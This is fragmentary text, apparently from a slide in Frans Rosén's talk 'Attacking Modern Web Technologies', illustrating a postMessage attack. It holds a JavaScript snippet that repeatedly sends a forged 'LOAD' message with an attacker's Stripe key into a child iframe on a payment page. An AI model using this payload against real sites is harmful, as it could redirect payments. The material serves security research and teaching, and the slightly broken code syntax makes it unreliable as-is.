 Author name her
Attacker sprays out LOAD to iframe
Attacking Modern Web Technologies
Frans Rosén @fransrosen
ilikefood.com
Subscribe!
foodpayments.com
setInterval(function(){	
		child.frames[0].postMessage('["LOAD","stripe","pk_diffkey"]}’,'*') 
},	100)
exampleaco.nz
 